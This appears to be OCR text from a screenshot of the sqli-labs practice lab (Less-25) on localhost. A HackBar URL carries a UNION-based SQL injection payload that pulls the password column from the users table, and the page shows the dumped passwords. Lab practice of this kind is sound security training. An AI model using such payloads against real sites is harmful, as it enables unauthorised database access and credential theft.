 Welcome Dhakkan
Your Login name:2
Your
Password:2,Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://localhost/sqli-labs/Less-25/?id=0' union select 1,2,(select group_concat(`2`) from (select 1,2,3 union select * from users)what )%23
Split URL